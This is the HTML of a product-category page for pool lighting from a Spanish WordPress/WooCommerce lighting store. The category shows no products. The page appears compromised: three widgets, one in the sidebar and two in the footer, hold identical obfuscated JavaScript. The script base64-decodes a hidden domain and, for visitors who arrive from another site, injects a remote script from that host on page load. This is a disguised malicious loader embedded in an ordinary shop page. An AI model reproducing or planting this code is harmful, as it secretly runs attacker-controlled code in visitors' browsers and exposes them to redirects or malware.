	<div class="menu-principal-container"><ul id="menu-principal" class="menu"><li id="menu-item-917" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-917 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://aqualuxes.com/" class="woodmart-nav-link"><span class="nav-link-text">Inicio</span></a></li>
<li id="menu-item-919" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-919 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://aqualuxes.com/quienes-somos/" class="woodmart-nav-link"><span class="nav-link-text">Quiénes Somos</span></a></li>
<li id="menu-item-920" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-920 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://aqualuxes.com/productos/" class="woodmart-nav-link"><span class="nav-link-text">Productos</span></a></li>
<li id="menu-item-921" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-921 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://aqualuxes.com/distribuidores/" class="woodmart-nav-link"><span class="nav-link-text">Distribuidores</span></a></li>
<li id="menu-item-918" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-918 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://aqualuxes.com/blog/" class="woodmart-nav-link"><span class="nav-link-text">Blog Noticias</span></a></li>
</ul></div></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-right whb-visible-lg">
	<div class="whb-search search-button wd-tools-element" title="Búsqueda">
	<a href="#">
		<span class="search-button-icon wd-tools-icon">
					</span>
	</a>
						<div class="woodmart-search-dropdown">
								<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://aqualuxes.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Búsqueda de productos" value="" name="s" />
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						Búsqueda											</button>
				<input type='hidden' name='lang' value='es' /></form>
													<div class="search-results-wrapper"><div class="woodmart-scroll"><div class="woodmart-search-results woodmart-scroll-content"></div></div><div class="woodmart-search-loader wd-fill"></div></div>
							</div>
			</div>

<div class="woodmart-wishlist-info-widget wd-tools-element wd-style-icon with-product-count" title="Mi Lista De Deseos">
	<a href="">
		<span class="wishlist-icon wd-tools-icon">
			
							<span class="wishlist-count wd-tools-count">
					0				</span>
					</span>
		<span class="wishlist-label wd-tools-text">
			Lista de deseos		</span>
	</a>
</div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="woodmart-burger-icon wd-tools-element mobile-nav-icon whb-mobile-nav-icon wd-style-text">
	<a href="#">
					<span class="woodmart-burger wd-tools-icon"></span>
				<span class="woodmart-burger-label wd-tools-text">Menú</span>
	</a>
</div><!--END MOBILE-NAV-ICON--></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo">
	<div class="woodmart-logo-wrap switch-logo-enable">
		<a href="https://aqualuxes.com/" class="woodmart-logo woodmart-main-logo" rel="home">
			<img src="https://aqualuxes.com/wp-content/uploads/2020/12/logo.png" alt="AQUALUXES" style="max-width: 179px;" />		</a>
								<a href="https://aqualuxes.com/" class="woodmart-logo woodmart-sticky-logo" rel="home">
				<img src="https://aqualuxes.com/wp-content/uploads/2020/12/logo.png" alt="AQUALUXES" style="max-width: 179px;" />			</a>
			</div>
</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg whb-empty-column">
	</div>
		</div>
	</div>
</div>
</div>
				</header><!--END MAIN HEADER-->
			
								<div class="main-page-wrapper">
		
											<div class="page-title page-title-default title-size-default title-design-centered color-scheme-light with-back-btn title-shop" style="background-image: url(https://aqualuxes.com/wp-content/uploads/2020/12/SUMERGIBLES.jpg)">
						<div class="container">
							<div class="nav-shop">

								<div class="shop-title-wrapper">
																						<a href="javascript:woodmartThemeModule.backHistory()" class="woodmart-back-btn"><span>Volver a los productos</span></a>
											
																			<h1 class="entry-title">Iluminación para Piscinas</h1>
																	</div>
								
								<div class="woodmart-show-categories"><a href="#">Categorías</a></div><ul class="woodmart-product-categories has-product-count"><li class="cat-link shop-all-link"><a class="category-nav-link" href="https://aqualuxes.com/productos/">
				<span class="category-summary">
					<span class="category-name">Todos</span>
					<span class="category-products-count">
						<span class="cat-count-label">productos</span>
					</span>
				</span>
		</a></li>	<li class="cat-item cat-item-15 wc-default-cat"><a class="category-nav-link" href="https://aqualuxes.com/product-category/nautica/" ><span class="category-summary"><span class="category-name">NÁUTICA</span><span class="category-products-count"><span class="cat-count-number">6</span> <span class="cat-count-label">productos</span></span></span></a>
<ul class='children'>
	<li class="cat-item cat-item-51 "><a class="category-nav-link" href="https://aqualuxes.com/product-category/nautica/downlights/" ><span class="category-summary"><span class="category-name">Downlights</span><span class="category-products-count"><span class="cat-count-number">2</span> <span class="cat-count-label">productos</span></span></span></a>
</li>
	<li class="cat-item cat-item-48 "><a class="category-nav-link" href="https://aqualuxes.com/product-category/nautica/iluminacion-led-sumergible/" ><span class="category-summary"><span class="category-name">Iluminación LED Sumergible</span><span class="category-products-count"><span class="cat-count-number">4</span> <span class="cat-count-label">productos</span></span></span></a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-57 "><a class="category-nav-link" href="https://aqualuxes.com/product-category/interiores/" ><span class="category-summary"><span class="category-name">INTERIORES</span><span class="category-products-count"><span class="cat-count-number">2</span> <span class="cat-count-label">productos</span></span></span></a>
<ul class='children'>
	<li class="cat-item cat-item-58 "><a class="category-nav-link" href="https://aqualuxes.com/product-category/interiores/iluminacion-interior/" ><span class="category-summary"><span class="category-name">Iluminación interior</span><span class="category-products-count"><span class="cat-count-number">2</span> <span class="cat-count-label">productos</span></span></span></a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-52  current-cat-parent current-cat-ancestor"><a class="category-nav-link" href="https://aqualuxes.com/product-category/sumergibles/" ><span class="category-summary"><span class="category-name">SUMERGIBLES</span><span class="category-products-count"><span class="cat-count-number">4</span> <span class="cat-count-label">productos</span></span></span></a>
<ul class='children'>
	<li class="cat-item cat-item-53 "><a class="category-nav-link" href="https://aqualuxes.com/product-category/sumergibles/iluminacion-led-sumergible-sumergibles/" ><span class="category-summary"><span class="category-name">Iluminación LED sumergible</span><span class="category-products-count"><span class="cat-count-number">4</span> <span class="cat-count-label">productos</span></span></span></a>
</li>
</ul>
</li>
</ul>
							</div>
						</div>
					</div>
				
			<script>var woodmart_wpml_js_data = {"languages":{"es":{"code":"es","id":"2","native_name":"ES","major":"1","active":"1","default_locale":"es_ES","encode_url":"0","tag":"es","missing":0,"translated_name":"ES","url":"https:\/\/aqualuxes.com\/product-category\/sumergibles\/iluminacion-para-piscinas\/","country_flag_url":"https:\/\/aqualuxes.com\/wp-content\/plugins\/sitepress-multilingual-cms\/res\/flags\/es.png","language_code":"es"}}}</script>
		<!-- MAIN CONTENT AREA -->
				<div class="container">
			<div class="row content-layout-wrapper align-items-start">
		
		
<aside class="sidebar-container col-lg-3 col-md-3 col-12 order-last order-md-first sidebar-left area-sidebar-shop" role="complementary">
	<div class="widget-heading">
		<a href="#" class="close-side-widget wd-cross-button wd-with-text-left">cerca de</a>
	</div>
	<div class="sidebar-inner woodmart-sidebar-scroll">
		<div class="widget-area woodmart-sidebar-content">
						<div id="woocommerce_product_search-2" class="woodmart-widget widget sidebar-widget woocommerce widget_product_search"><h5 class="widget-title">Buscar</h5>			<div class="woodmart-search-form">
								<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://aqualuxes.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Búsqueda de productos" value="" name="s" />
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						Búsqueda											</button>
				<input type='hidden' name='lang' value='es' /></form>
													<div class="search-results-wrapper"><div class="woodmart-scroll"><div class="woodmart-search-results woodmart-scroll-content"></div></div><div class="woodmart-search-loader wd-fill"></div></div>
							</div>
		</div><div id="woocommerce_product_categories-1" class="woodmart-widget widget sidebar-widget woocommerce widget_product_categories"><h5 class="widget-title">Categorías</h5><ul class="product-categories"><li class="cat-item cat-item-65 cat-parent"><a href="https://aqualuxes.com/product-category/accesorios/">ACCESORIOS</a><ul class='children'>
<li class="cat-item cat-item-68"><a href="https://aqualuxes.com/product-category/accesorios/conductores/">Conductores</a></li>
<li class="cat-item cat-item-66"><a href="https://aqualuxes.com/product-category/accesorios/mando-a-distancia-para-led/">Mando a distancia para LED</a></li>
<li class="cat-item cat-item-67"><a href="https://aqualuxes.com/product-category/accesorios/regulador-de-intensidad/">Regulador de intensidad</a></li>
</ul>
</li>
<li class="cat-item cat-item-137"><a href="https://aqualuxes.com/product-category/accesorios-2/">ACCESORIOS</a></li>
<li class="cat-item cat-item-61 cat-parent"><a href="https://aqualuxes.com/product-category/exteriores/">EXTERIORES</a><ul class='children'>
<li class="cat-item cat-item-63"><a href="https://aqualuxes.com/product-category/exteriores/iluminacion-arquitectura/">Iluminación arquitectura</a></li>
<li class="cat-item cat-item-64"><a href="https://aqualuxes.com/product-category/exteriores/iluminacion-fachadas/">Iluminación fachadas</a></li>
<li class="cat-item cat-item-62"><a href="https://aqualuxes.com/product-category/exteriores/iluminacion-para-jardin/">Iluminación para jardín</a></li>
</ul>
</li>
<li class="cat-item cat-item-57 cat-parent"><a href="https://aqualuxes.com/product-category/interiores/">INTERIORES</a><ul class='children'>
<li class="cat-item cat-item-58"><a href="https://aqualuxes.com/product-category/interiores/iluminacion-interior/">Iluminación interior</a></li>
<li class="cat-item cat-item-60"><a href="https://aqualuxes.com/product-category/interiores/iluminacion-led/">Iluminación LED</a></li>
<li class="cat-item cat-item-59"><a href="https://aqualuxes.com/product-category/interiores/proyectos-iluminacion-interior/">Proyectos iluminación interior</a></li>
</ul>
</li>
<li class="cat-item cat-item-15 cat-parent"><a href="https://aqualuxes.com/product-category/nautica/">NÁUTICA</a><ul class='children'>
<li class="cat-item cat-item-51"><a href="https://aqualuxes.com/product-category/nautica/downlights/">Downlights</a></li>
<li class="cat-item cat-item-48"><a href="https://aqualuxes.com/product-category/nautica/iluminacion-led-sumergible/">Iluminación LED Sumergible</a></li>
<li class="cat-item cat-item-49"><a href="https://aqualuxes.com/product-category/nautica/mando-a-distancia-control-de-motor/">Mando a distancia Control de Motor</a></li>
<li class="cat-item cat-item-50"><a href="https://aqualuxes.com/product-category/nautica/mando-a-distancia-gruas/">Mando a Distancia Grúas</a></li>
</ul>
</li>
<li class="cat-item cat-item-52 cat-parent current-cat-parent"><a href="https://aqualuxes.com/product-category/sumergibles/">SUMERGIBLES</a><ul class='children'>
<li class="cat-item cat-item-53"><a href="https://aqualuxes.com/product-category/sumergibles/iluminacion-led-sumergible-sumergibles/">Iluminación LED sumergible</a></li>
<li class="cat-item cat-item-55"><a href="https://aqualuxes.com/product-category/sumergibles/iluminacion-para-barcos/">Iluminación para Barcos</a></li>
<li class="cat-item cat-item-56"><a href="https://aqualuxes.com/product-category/sumergibles/iluminacion-para-fuentes/">Iluminacion para Fuentes</a></li>
<li class="cat-item cat-item-54 current-cat"><a href="https://aqualuxes.com/product-category/sumergibles/iluminacion-para-piscinas/">Iluminación para Piscinas</a></li>
</ul>
</li>
</ul></div><div id="woocommerce_products-4" class="woodmart-widget widget sidebar-widget woocommerce widget_products"><h5 class="widget-title">Recientes</h5><ul class="product_list_widget"><li>
		<span class="widget-product-wrap">
		<a href="https://aqualuxes.com/product/aqua-618-little/" title="AQUA 618 LITTLE" class="widget-product-img">
			<img fetchpriority="high" width="600" height="600" src="https://aqualuxes.com/wp-content/uploads/2022/05/rectangular-pequeno-frontal-final1-1-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://aqualuxes.com/wp-content/uploads/2022/05/rectangular-pequeno-frontal-final1-1-600x600.jpg 600w, https://aqualuxes.com/wp-content/uploads/2022/05/rectangular-pequeno-frontal-final1-1-150x150.jpg 150w, https://aqualuxes.com/wp-content/uploads/2022/05/rectangular-pequeno-frontal-final1-1-1200x1200.jpg 1200w, https://aqualuxes.com/wp-content/uploads/2022/05/rectangular-pequeno-frontal-final1-1-100x100.jpg 100w" sizes="(max-width: 600px) 100vw, 600px" />		</a>
		<span class="widget-product-info">
			<a href="https://aqualuxes.com/product/aqua-618-little/" title="AQUA 618 LITTLE" class="product-title">
				AQUA 618 LITTLE			</a>
													<span class="price"></span>
		</span>
	</span>
	</li>
<li>
		<span class="widget-product-wrap">
		<a href="https://aqualuxes.com/product/aqua-618-little/" title="AQUA 618 LITTLE" class="widget-product-img">
			<img fetchpriority="high" width="600" height="600" src="https://aqualuxes.com/wp-content/uploads/2022/05/rectangular-pequeno-frontal-final1-1-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://aqualuxes.com/wp-content/uploads/2022/05/rectangular-pequeno-frontal-final1-1-600x600.jpg 600w, https://aqualuxes.com/wp-content/uploads/2022/05/rectangular-pequeno-frontal-final1-1-150x150.jpg 150w, https://aqualuxes.com/wp-content/uploads/2022/05/rectangular-pequeno-frontal-final1-1-1200x1200.jpg 1200w, https://aqualuxes.com/wp-content/uploads/2022/05/rectangular-pequeno-frontal-final1-1-100x100.jpg 100w" sizes="(max-width: 600px) 100vw, 600px" />		</a>
		<span class="widget-product-info">
			<a href="https://aqualuxes.com/product/aqua-618-little/" title="AQUA 618 LITTLE" class="product-title">
				AQUA 618 LITTLE			</a>
													<span class="price"></span>
		</span>
	</span>
	</li>
<li>
		<span class="widget-product-wrap">
		<a href="https://aqualuxes.com/product/aqua-93little/" title="AQUA 39 LITTLE" class="widget-product-img">
			<img width="600" height="600" src="https://aqualuxes.com/wp-content/uploads/2022/05/REDONDO-FRONTAL-1-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://aqualuxes.com/wp-content/uploads/2022/05/REDONDO-FRONTAL-1-600x600.jpg 600w, https://aqualuxes.com/wp-content/uploads/2022/05/REDONDO-FRONTAL-1-150x150.jpg 150w, https://aqualuxes.com/wp-content/uploads/2022/05/REDONDO-FRONTAL-1-1200x1200.jpg 1200w, https://aqualuxes.com/wp-content/uploads/2022/05/REDONDO-FRONTAL-1-100x100.jpg 100w" sizes="(max-width: 600px) 100vw, 600px" />		</a>
		<span class="widget-product-info">
			<a href="https://aqualuxes.com/product/aqua-93little/" title="AQUA 39 LITTLE" class="product-title">
				AQUA 39 LITTLE			</a>
													<span class="price"></span>
		</span>
	</span>
	</li>
<li>
		<span class="widget-product-wrap">
		<a href="https://aqualuxes.com/product/aqua-93little/" title="AQUA39 LITTLE" class="widget-product-img">
			<img width="600" height="600" src="https://aqualuxes.com/wp-content/uploads/2022/05/REDONDO-FRONTAL-1-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://aqualuxes.com/wp-content/uploads/2022/05/REDONDO-FRONTAL-1-600x600.jpg 600w, https://aqualuxes.com/wp-content/uploads/2022/05/REDONDO-FRONTAL-1-150x150.jpg 150w, https://aqualuxes.com/wp-content/uploads/2022/05/REDONDO-FRONTAL-1-1200x1200.jpg 1200w, https://aqualuxes.com/wp-content/uploads/2022/05/REDONDO-FRONTAL-1-100x100.jpg 100w" sizes="(max-width: 600px) 100vw, 600px" />		</a>
		<span class="widget-product-info">
			<a href="https://aqualuxes.com/product/aqua-93little/" title="AQUA39 LITTLE" class="product-title">
				AQUA39 LITTLE			</a>
													<span class="price"></span>
		</span>
	</span>
	</li>
<li>
		<span class="widget-product-wrap">
		<a href="https://aqualuxes.com/product/aqua-927-2/" title="AQUA 927" class="widget-product-img">
			<img width="600" height="600" src="https://aqualuxes.com/wp-content/uploads/2021/08/FOCO-SUMERGIBLE-REDONDO-2021-600x600.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://aqualuxes.com/wp-content/uploads/2021/08/FOCO-SUMERGIBLE-REDONDO-2021-600x600.png 600w, https://aqualuxes.com/wp-content/uploads/2021/08/FOCO-SUMERGIBLE-REDONDO-2021-150x150.png 150w, https://aqualuxes.com/wp-content/uploads/2021/08/FOCO-SUMERGIBLE-REDONDO-2021-1200x1200.png 1200w, https://aqualuxes.com/wp-content/uploads/2021/08/FOCO-SUMERGIBLE-REDONDO-2021-100x100.png 100w" sizes="(max-width: 600px) 100vw, 600px" />		</a>
		<span class="widget-product-info">
			<a href="https://aqualuxes.com/product/aqua-927-2/" title="AQUA 927" class="product-title">
				AQUA 927			</a>
													<span class="price"></span>
		</span>
	</span>
	</li>
</ul></div><div id="custom_html-113" class="widget_text woodmart-widget widget sidebar-widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>					</div><!-- .widget-area -->
	</div><!-- .sidebar-inner -->
</aside><!-- .sidebar-container -->

<div class="site-content shop-content-area col-lg-9 col-12 col-md-9 description-area-before content-without-products" role="main">
<div class="woocommerce-notices-wrapper"></div>

<div class="shop-loop-head">
	<div class="woodmart-woo-breadcrumbs">
					<nav class="woocommerce-breadcrumb"><a href="https://aqualuxes.com" class="breadcrumb-link ">Home</a><a href="https://aqualuxes.com/product-category/sumergibles/" class="breadcrumb-link breadcrumb-link-last">SUMERGIBLES</a><span class="breadcrumb-last"> Iluminación para Piscinas</span></nav>		
			</div>
	<div class="woodmart-shop-tools">
					<div class="woodmart-show-sidebar-btn">
				<span class="woodmart-side-bar-icon"></span>
				<span>Mostrar barra lateral</span>
			</div>
			</div>
</div>


<div class="woodmart-active-filters">
	</div>

<div class="woodmart-shop-loader"></div>

			
			<p class="woocommerce-info">No products were found matching your selection.</p>

<div class="no-products-footer">
				<div class="woodmart-search-form">
								<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://aqualuxes.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Búsqueda de productos" value="" name="s" />
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						Búsqueda											</button>
				<input type='hidden' name='lang' value='es' /></form>
													<div class="search-results-wrapper"><div class="woodmart-scroll"><div class="woodmart-search-results woodmart-scroll-content"></div></div><div class="woodmart-search-loader wd-fill"></div></div>
							</div>
		</div>


		

</div>
			</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->
			
	<!-- FOOTER -->
			<footer class="footer-container color-scheme-dark">
	
				<div class="container main-footer">
		<aside class="footer-sidebar widget-area row" role="complementary">
									<div class="footer-column footer-column-1 col-12 col-sm-6">
							<div id="custom_html-3" class="widget_text woodmart-widget widget footer-widget  widget_custom_html"><div class="textwidget custom-html-widget"><div class="footer-logo">
<img src="https://aqualuxes.com/wp-content/uploads/2020/12/logo.png" alt="AQUA LUXES" />
</div>

<div class="datos adress"><i class="fa fa-location-arrow"></i> Puerto deportivo de El Masnou, local 54 </div>

<div class="datos cp">08320 El Masnou (Barcelona) </div>

<div class="datos"><i class="fa fa-mobile"></i> Teléfono:  <a href="tel:+34931642847" style="color:#ffffff !important;">+34 931 642 847</a></div>

<div class="datos"><i class="fa fa-envelope-o"></i> Email: <a href="mailto:info@aqualuxes.com" target="_blank" style="color:#ffffff !important;">info@aqualuxes.com</a></div></div></div><div id="custom_html-119" class="widget_text woodmart-widget widget footer-widget  widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>						</div>
																	<div class="footer-column footer-column-2 col-12 col-sm-6">
							<div id="custom_html-5" class="widget_text woodmart-widget widget footer-widget  widget_custom_html"><div class="textwidget custom-html-widget"><ul class="menu_footer">
<li><a href="/contacto/">Contacto</a></li>
<li><a href="/aviso-legal/">Aviso Legal</a></li>
<li><a href="/politica-cookies/">Cookies</a></li>
<li><a href="/politica-privacidad/">Política de Privacidad</a></li>
</ul></div></div><div id="custom_html-2" class="widget_text woodmart-widget widget footer-widget  widget_custom_html"><div class="textwidget custom-html-widget"><div class="social">
	<div>Síguenos en:</div>
			<div class="woodmart-social-icons text-center icons-design-default icons-size-default color-scheme-dark social-follow social-form-circle">
				
				
				
									<a rel="nofollow" href="https://www.instagram.com/aqualuxes/" target="_blank" class=" woodmart-social-icon social-instagram">
						<i></i>
						<span class="woodmart-social-icon-name">Instagram</span>
					</a>
				
				
				
				
									<a rel="nofollow" href="https://www.linkedin.com/company/aqualuxes/" target="_blank" class=" woodmart-social-icon social-linkedin">
						<i></i>
						<span class="woodmart-social-icon-name">linkedin</span>
					</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
								
				
			</div>

		
</div></div></div><div id="custom_html-120" class="widget_text woodmart-widget widget footer-widget  widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>						</div>
													</aside><!-- .footer-sidebar -->
	</div>
	
							<div class="copyrights-wrapper copyrights-two-columns">
					<div class="container">
						<div class="min-footer">
							<div class="col-left reset-mb-10">
																	<p>&copy; 2026 <a href="https://aqualuxes.com/">AQUALUXES</a>. Todos los derechos reservados</p>
															</div>
													</div>
					</div>
				</div>
					</footer>
	</div> <!-- end wrapper -->
<div class="woodmart-close-side"></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/woodmart/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/aqualuxes.com"}},{"@type":"ListItem","position":2,"item":{"name":"SUMERGIBLES","@id":"https:\/\/aqualuxes.com\/product-category\/sumergibles\/"}},{"@type":"ListItem","position":3,"item":{"name":"Iluminaci\u00f3n para Piscinas","@id":"https:\/\/aqualuxes.com\/product-category\/sumergibles\/iluminacion-para-piscinas\/"}}]}</script>			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://aqualuxes.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.6.9.0" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://aqualuxes.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=6.9.0" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_0003c4425c07eed0307ce7cdb0d90fc1","fragment_name":"wc_fragments_0003c4425c07eed0307ce7cdb0d90fc1","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://aqualuxes.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=6.9.0" id="wc-cart-fragments-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-after">
/* <![CDATA[ */
		jQuery( 'body' ).bind( 'wc_fragments_refreshed', function() {
			var jetpackLazyImagesLoadEvent;
			try {
				jetpackLazyImagesLoadEvent = new Event( 'jetpack-lazy-images-load', {
					bubbles: true,
					cancelable: true
				} );
			} catch ( e ) {
				jetpackLazyImagesLoadEvent = document.createEvent( 'Event' )
				jetpackLazyImagesLoadEvent.initEvent( 'jetpack-lazy-images-load', true, true );
			}
			jQuery( 'body' ).get( 0 ).dispatchEvent( jetpackLazyImagesLoadEvent );
		} );
		
//# sourceURL=wc-cart-fragments-js-after
/* ]]> */
</script>
<script type="text/javascript" id="yith_ywraq_frontend-js-extra">
/* <![CDATA[ */
var ywraq_frontend = {"ajaxurl":"https://aqualuxes.com/wp-admin/admin-ajax.php","no_product_in_list":"La lista est\u00e1 vac\u00eda","yith_ywraq_action_nonce":"ef06e18923","go_to_the_list":"no","rqa_url":"https://aqualuxes.com/solicitar-presupuesto/","raq_table_refresh_check":"1"};
//# sourceURL=yith_ywraq_frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://aqualuxes.com/wp-content/plugins/yith-woocommerce-request-a-quote/assets/js/frontend.min.js?ver=2.1.0" id="yith_ywraq_frontend-js"></script>
<script type="text/javascript" src="https://aqualuxes.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.5.0" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://aqualuxes.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://aqualuxes.com/wp-content/themes/woodmart/js/owl.carousel.min.js?ver=5.3.6" id="woodmart-owl-carousel-js"></script>
<script type="text/javascript" src="https://aqualuxes.com/wp-content/themes/woodmart/js/jquery.tooltips.min.js?ver=5.3.6" id="woodmart-tooltips-js"></script>
<script type="text/javascript" src="https://aqualuxes.com/wp-content/themes/woodmart/js/jquery.magnific-popup.min.js?ver=5.3.6" id="woodmart-magnific-popup-js"></script>
<script type="text/javascript" src="https://aqualuxes.com/wp-content/themes/woodmart/js/waypoints.min.js?ver=5.3.6" id="woodmart-waypoints-js"></script>
<script type="text/javascript" src="https://aqualuxes.com/wp-content/themes/woodmart/js/jquery.nanoscroller.min.js?ver=5.3.6" id="woodmart-nanoscroller-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
